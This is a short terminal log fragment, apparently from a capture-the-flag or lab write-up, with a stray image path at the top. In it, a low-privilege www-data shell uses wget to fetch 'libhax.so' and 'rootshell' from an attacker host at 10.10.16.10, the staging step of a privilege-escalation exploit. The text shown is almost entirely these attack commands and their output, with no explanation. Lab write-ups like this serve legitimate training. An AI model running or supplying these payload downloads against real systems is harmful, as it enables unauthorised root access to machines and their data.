 www-data@haircut:/tmp$ wget http://10.10.16.10/libhax.so
--2022-12-20 18:46:02--  http://10.10.16.10/libhax.so
Connecting to 10.10.16.10:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 19656 (19K) [application/octet-stream]
Saving to: 'libhax.so'
libhax.so           100%[===================>]  19.20K  37.1KB/s    in 0.5s
2022-12-20 18:46:04 (37.1 KB/s) - 'libhax.so' saved [19656/19656]
www-data@haircut:/tmp$ wget http://10.10.16.10/rootshell
--2022-12-20 18:46:16--  http://10.10.16.10/rootshell
Connecting to 10.10.16.10:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 20288 (20K) [application/octet-stream]
Saving to: 'rootshell'
rootshell           100%[===================>]  19.81K  38.2KB/s    in 0.5s